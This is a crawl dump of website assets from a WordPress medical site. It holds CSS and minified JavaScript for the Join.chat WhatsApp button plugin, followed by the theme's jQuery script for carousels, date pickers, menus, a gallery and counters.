4px}.joinchat__badge{position:absolute;top:-4px;right:-4px;width:20px;height:20px;border:none;border-radius:50%;background:#e82c0c;color:#fff;font-size:12px;font-weight:600;line-height:20px;text-align:center;box-shadow:none;opacity:0;pointer-events:none}.joinchat__badge.joinchat__badge--in{animation:joinchat_badge_in .5s cubic-bezier(.27,.9,.41,1.28) 1 both}.joinchat__badge.joinchat__badge--out{animation:joinchat_badge_out .4s cubic-bezier(.215,.61,.355,1) 1 both}.joinchat__tooltip{position:absolute;top:14px;right:76px;max-width:calc(100vw - 105px);height:32px;padding:0 14px;border:none;border-radius:16px;background:#fff;color:rgba(0,0,0,.8);line-height:31px;white-space:nowrap;opacity:0;filter:drop-shadow(0 1px 4px rgba(0,0,0,.4));transform:translateZ(0);pointer-events:none}.joinchat__tooltip:after{content:"";display:block;position:absolute;top:10px;right:-6px;border:8px solid transparent;border-width:6px 0 6px 8px;border-left-color:#fff}.joinchat__tooltip div{overflow:hidden;text-overflow:ellipsis}.joinchat--tooltip .joinchat__tooltip{animation:joinchat_tootlip 20s linear 5s 1 normal both}.joinchat--chatbox .joinchat__tooltip{display:none}.joinchat--left .joinchat__tooltip{right:auto;left:76px}.joinchat--left .joinchat__tooltip:after{left:-6px;right:auto;border-color:transparent;border-width:6px 8px 6px 0;border-right-color:#fff}.joinchat__box{display:flex;flex-direction:column;position:absolute;bottom:0;right:0;z-index:1;width:calc(100vw - var(--sep)*2);max-width:400px;min-height:170px;max-height:calc(100vh - var(--bottom) - var(--sep));border-radius:32px;background:transparent;box-shadow:0 2px 6px 0 rgba(0,0,0,.5);text-align:left;overflow:hidden;transform:scale3d(0,0,0);opacity:0;transition:opacity .4s ease-out,transform 0ms linear .3s}.joinchat--chatbox .joinchat__box{opacity:1;transform:scaleX(1);transition:opacity .2s ease-out,transform 0ms linear}.joinchat--left .joinchat__box{right:auto;left:0}.joinchat__header{position:relative;flex-shrink:0;height:var(--header);line-height:var(--header);padding:0 26px;margin:0;background:var(--color);text-align:left}[dir=rtl] .joinchat__header{text-align:right}.joinchat--dark .joinchat__header{background:var(--dark)}.joinchat__copy{font-size:11px;line-height:18px;color:inherit!important;text-decoration:none!important;fill:currentColor;opacity:.8}.joinchat__copy svg{display:inline-block;width:auto;height:18px;vertical-align:-26%}a.joinchat__copy:active,a.joinchat__copy:hover{color:inherit!important;text-decoration:none!important;opacity:.9}.joinchat__close{position:absolute;top:50%;right:24px;width:34px;height:34px;margin-top:-16px;border-radius:50%;background:rgba(0,0,0,.4) url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23fff'%3E%3Cpath d='M24 2.4L21.6 0 12 9.6 2.4 0 0 2.4 9.6 12 0 21.6 2.4 24l9.6-9.6 9.6 9.6 2.4-2.4-9.6-9.6L24 2.4z'/%3E%3C/svg%3E") 50% no-repeat;background-size:12px;cursor:pointer;transition:background-color .3s ease-out;-webkit-tap-highlight-color:rgba(0,0,0,0)}.joinchat__close:hover{background-color:rgba(0,0,0,.6)}[dir=rtl] .joinchat__close{right:auto;left:24px}.joinchat__box__scroll{padding:20px 0 70px;padding-bottom:calc(var(--btn) + 10px);background:#fff linear-gradient(0deg,var(--bg),var(--bg));overflow-x:hidden;overflow-y:auto;will-change:scroll-position}.joinchat__box__scroll::-webkit-scrollbar{width:5px;background:transparent}.joinchat__box__scroll::-webkit-scrollbar-thumb{border-radius:3px;background:transparent}.joinchat__box__scroll:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2)}.joinchat--blur .joinchat__box__scroll{background:rgba(var(--rgb),.2);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.joinchat--dark .joinchat__box__scroll{background:#1a1a1a}@supports (-webkit-overflow-scrolling:touch){.joinchat__box__scroll{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__close{margin-top:-14px;width:28px;height:28px}.joinchat__box__scroll{padding-top:15px}}@media (color-index:48){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__box__scroll{background:#1a1a1a}.joinchat--dark-auto .joinchat__header{background:var(--dark)}}.joinchat__message{position:relative;min-height:60px;padding:17px 20px;margin:0 26px 26px;border-radius:32px;background:#fff;color:#4a4a4a;filter:drop-shadow(0 1px 2px rgba(0,0,0,.3));transform:translateZ(0)}.joinchat__message:before{content:"";display:block;position:absolute;bottom:20px;left:-15px;width:17px;height:25px;background:inherit;-webkit-clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak);clip-path:url(//www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/css/#joinchat__message__peak)}.joinchat--dark .joinchat__message{background:#505050;color:#d8d8d8}@media (color-index:48){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (prefers-color-scheme:dark){.joinchat--dark-auto .joinchat__message{background:#505050;color:#d8d8d8}}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat__message{padding:18px 16px;line-height:24px;margin:0 20px 20px}}@keyframes joinchat_badge_in{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0)}}@keyframes joinchat_badge_out{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes joinchat_plain{0%,50%,to{stroke-dashoffset:1097}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_chat{0%,50%,to{stroke-dashoffset:1020}5%,45%{stroke-dashoffset:0}}@keyframes joinchat_image_loop{0%{opacity:0}3%,20%{opacity:1}25%,to{opacity:0}}@keyframes joinchat_tootlip{0%{opacity:0;transform:scaleY(0)}1%,20%{opacity:1;transform:scaleY(1)}25%,to{opacity:0;transform:scaleY(1)}}

--- FILE ---
content_type: text/javascript
request_url: https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9
body_size: 1545
content:
!function(t,o){"use strict";o.joinchat_obj=o.joinchat_obj||{},joinchat_obj=t.extend({$div:null,settings:null,store:null,chatbox:!1,is_mobile:!1},joinchat_obj),joinchat_obj.$=function(o){return t(o||this.$div,this.$div)},joinchat_obj.send_event=function(t,e){var n=o[this.settings.ga_tracker||"ga"];(t=t||"",e=e||"click","function"==typeof n&&"function"==typeof n.getAll)?(n("set","transport","beacon"),n.getAll().forEach(function(o){o.send("event","JoinChat",e,t)})):"function"==typeof gtag&&gtag("event",e,{event_category:"JoinChat",event_label:t,transport_type:"beacon"});"object"==typeof dataLayer&&dataLayer.push({event:"JoinChat",eventAction:e,eventLabel:t}),"function"==typeof fbq&&fbq("trackCustom","JoinChat",{eventAction:e,eventLabel:t})},joinchat_obj.whatsapp_link=function(t,o,e){return((e=void 0!==e?e:this.settings.whatsapp_web&&!this.is_mobile)?"https://web.whatsapp.com/send":"https://api.whatsapp.com/send")+"?phone="+encodeURIComponent(t)+"&text="+encodeURIComponent(o||"")},joinchat_obj.chatbox_show=function(){this.chatbox||(this.chatbox=!0,this.$div.addClass("joinchat--chatbox"),this.settings.message_badge&&this.$(".joinchat__badge").hasClass("joinchat__badge--in")&&this.$(".joinchat__badge").toggleClass("joinchat__badge--in joinchat__badge--out"),t(document).trigger("joinchat:show"))},joinchat_obj.chatbox_hide=function(){this.chatbox&&(this.chatbox=!1,this.$div.removeClass("joinchat--chatbox joinchat--tooltip"),this.settings.message_badge&&this.$(".joinchat__badge").removeClass("joinchat__badge--out"),t(document).trigger("joinchat:hide"))},joinchat_obj.save_hash=function(){var t=this.settings.message_hash||"none",o=(this.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean);-1===o.indexOf(t)&&(o.push(t),this.store.setItem("joinchat_hashes",o.join(",")))},joinchat_obj.open_whatsapp=function(e,n){var i={link:this.whatsapp_link(e||this.settings.telephone,n||this.settings.message_send)},a=new RegExp("^https?://(wa.me|(api|web|chat).whatsapp.com|"+location.hostname.replace(".",".")+")/.*","i");t(document).trigger("joinchat:open",[i,this.settings]),a.test(i.link)?(this.send_event(i.link),o.open(i.link,"joinchat")):console.error("Join.chat: the link doesn't seem safe, it must point to the current domain or whatsapp.com")},t(function(){joinchat_obj.$div=t(".joinchat"),joinchat_obj.settings=joinchat_obj.$div.data("settings"),joinchat_obj.is_mobile=!!navigator.userAgent.match(/Android|iPhone|BlackBerry|IEMobile|Opera Mini/i);try{localStorage.setItem("test",1),localStorage.removeItem("test"),joinchat_obj.store=localStorage}catch(t){joinchat_obj.store={_data:{},setItem:function(t,o){this._data[t]=String(o)},getItem:function(t){return this._data.hasOwnProperty(t)?this._data[t]:null}}}if(void 0===joinchat_obj.settings)try{joinchat_obj.settings=JSON.parse(joinchat_obj.$div.attr("data-settings"))}catch(t){joinchat_obj.settings=void 0}joinchat_obj.$div.length&&joinchat_obj.settings&&joinchat_obj.settings.telephone&&(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only?function(){t(document).trigger("joinchat:starting");var e,n,i=1e3*joinchat_obj.settings.button_delay,a=1e3*joinchat_obj.settings.message_delay,s=!!joinchat_obj.settings.message_hash,c=!!joinchat_obj.$(".joinchat__box").length,h=parseInt(joinchat_obj.store.getItem("joinchat_views")||1)>=joinchat_obj.settings.message_views,j=-1!==(joinchat_obj.store.getItem("joinchat_hashes")||"").split(",").filter(Boolean).indexOf(joinchat_obj.settings.message_hash||"none");function _(){clearTimeout(n),joinchat_obj.chatbox_show()}function r(){joinchat_obj.save_hash(),joinchat_obj.chatbox_hide()}function b(){c&&!joinchat_obj.chatbox?_():(r(),joinchat_obj.open_whatsapp())}var l="joinchat--show";j||s&&a&&!joinchat_obj.settings.message_badge&&h||(l+=" joinchat--tooltip");setTimeout(function(){joinchat_obj.$div.addClass(l)},i),s&&!j&&a&&(joinchat_obj.settings.message_badge?n=setTimeout(function(){joinchat_obj.$(".joinchat__badge").addClass("joinchat__badge--in")},i+a):h&&(n=setTimeout(_,i+a)));c&&!joinchat_obj.is_mobile&&joinchat_obj.$(".joinchat__button").mouseenter(function(){e=setTimeout(_,1500)}).mouseleave(function(){clearTimeout(e)});if(joinchat_obj.$(".joinchat__button").click(b),joinchat_obj.$(".joinchat__close").click(r),joinchat_obj.$(".joinchat__box__scroll").on("mousewheel DOMMouseScroll",function(t){t.preventDefault();var o=t.originalEvent.wheelDelta||-t.originalEvent.detail;this.scrollTop+=30*(o<0?1:-1)}),joinchat_obj.is_mobile){var g,u=o.innerHeight;t(document).on("focus blur","input, textarea",function(e){t(e.target).closest(joinchat_obj.$div)||(clearTimeout(g),g=setTimeout(function(){joinchat_obj.$div.toggleClass("joinchat--show",o.innerHeight>.7*u)},800))})}if(t(document).on("click",".joinchat_open",function(t){t.preventDefault(),joinchat_obj.chatbox||b()}),t(document).on("click",".joinchat_close",function(t){t.preventDefault(),r()}),c&&"IntersectionObserver"in o){var d=t(".joinchat_show, .joinchat_force_show");if(d.length>0){var p=new IntersectionObserver(function(o){t.each(o,function(){if(this.intersectionRatio>0&&(!j||t(this.target).hasClass("joinchat_force_show")))return _(),p.disconnect(),!1})});d.each(function(){p.observe(this)})}}t(document).trigger("joinchat:start")}():t(document).on("click",".joinchat_open",function(t){t.preventDefault(),joinchat_obj.open_whatsapp()})),joinchat_obj.store.setItem("joinchat_views",parseInt(joinchat_obj.store.getItem("joinchat_views")||0)+1)})}(jQuery,window);

--- FILE ---
content_type: text/javascript
request_url: https://www.dnamedic.com/wp-content/themes/dnamedic/js/custom.js
body_size: 610
content:
// JavaScript Document
$(document).ready(function() {
	'use strict';
    //main slider
    if ($('#main-slider').length) {
        $('#main-slider').owlCarousel({
            loop: true,
            nav: false,
            autoplay:true,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    //Testimonial Slider
    if ($('#testimonial-slider').length) {
        $('#testimonial-slider').owlCarousel({
            loop: true,
            nav: false,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 1
                },
                1000: {
                    items: 1
                }
            }
        })
    }
    if ($('.eventcountdown').length) {
        var austDay = new Date();
        austDay = new Date(austDay.getFullYear() + 1, 1 - 1, 26);
        $('.eventcountdown').countdown({
            until: austDay
        });
        $('#year').text(austDay.getFullYear());
    }
    //Team Slider
    if ($('#team-slider').length) {
        $('#team-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //Team Slider
    if ($('#rpro-slider').length) {
        $('#rpro-slider').owlCarousel({
            loop: true,
            nav: false,
            margin: 30,
            responsive: {
                0: {
                    items: 1
                },
                600: {
                    items: 2
                },
                1000: {
                    items: 4
                }
            }
        })
    }
    //date picker
    if ($('#datetimepicker1').length) {
        $('#datetimepicker1').datetimepicker();
    }
    //date picker
    if ($('#datetimepicker3').length) {
        $('#datetimepicker3').datetimepicker({
            format: 'LT'
        });
    }
    //sidemenu
    $("#menu-close").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    $("#menu-toggle").on('click', function(e) {
        e.preventDefault();
        $("#sidebar-wrapper").toggleClass("active");
    });
    // Preety Photo
    if ($('.gallery').length) {
        $("area[data-rel^='prettyPhoto']").prettyPhoto();
        $(".gallery:first a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'normal',
            theme: 'light_square',
            slideshow: 3000,
            autoplay_slideshow: false
        });
        $(".gallery:gt(0) a[data-rel^='prettyPhoto']").prettyPhoto({
            animation_speed: 'fast',
            slideshow: 10000,
            hideflash: true
        });
    } // Preety Photo End
    // Google Map
    if ($('#map_canvas').length) {
        $('#map_canvas').mapit();
    }
}) //end
$(document).ready(function() {
    "use strict";
    function count($this) {
        var current = parseInt($this.html(), 10);
        current = current + 1; /* Where 50 is increment */
        $this.html(++current);
        if (current > $this.data('count')) {
            $this.html($this.data('count'));
        } else {
            setTimeout(function() {
                count($this)
            }, 50);
        }
    }
    if ($('.stat-count').length) {
        $(".stat-count").each(function() {
            $(this).data('count', parseInt($(this).html(), 10));
            $(this).html('0');
            count($(this));
        });
    }
});